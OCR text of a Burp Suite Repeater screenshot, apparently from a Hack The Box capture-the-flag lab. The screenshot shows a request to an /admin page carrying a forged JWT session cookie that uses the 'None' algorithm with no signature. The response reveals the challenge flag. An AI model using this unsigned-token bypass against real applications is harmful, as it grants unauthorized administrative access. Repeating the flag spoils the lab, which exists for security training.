 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × 16 × 17 × ...
Send Cancel < | ▾ > | ▾ Target: http://142.93.38.14:32480 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 142.93.38.14:32480
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://142.93.38.14:32480/login
9 Cookie: session=
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJpZCI6MSwiaWF0IjoxNjc5MzMyMTEwLCJle
HAiOjE2NzkzMzU3MTB9.
0 Upgrade-Insecure-Requests: 1
1
2
Search... 0 matches
Response
Pretty Raw Hex Render \n
20
21 <body>
22 <div class="d-flex justify-content-center align-items-center
flex-column" style="height: 100vh;">
23 <h1>
Active Users
</h1>
24 <ul class="list-group small-list">
25
26 <li class="list-group-item d-flex justify-content-between
align-items-center ">
27 <span>
admin
</span>
28 </li>
29
30 <li class="list-group-item d-flex justify-content-between
align-items-center ">
31 <span>
test
</span>
32 </li>
33
34 <li class="list-group-item d-flex justify-content-between
align-items-center ">
35 <span>
HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}
36 </span>
37 </li>
38
39 </ul>
40 </div>
41 </body>
42
43 </html>
Search... 0 matches
Inspector
Selection 93
Selected text
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.e
yJpZCI6MSwiaWF0IjoxNjc5MzMyMTEwLCJleH
AiOjE2NzkzMzU3MTB9.
Decoded from: URL encoding
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.e
yJpZCI6MSwiaWF0IjoxNjc5MzMyMTEwLCJleH
AiOjE2NzkzMzU3MTB9.
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 5
Done
1,361 bytes | 308 millis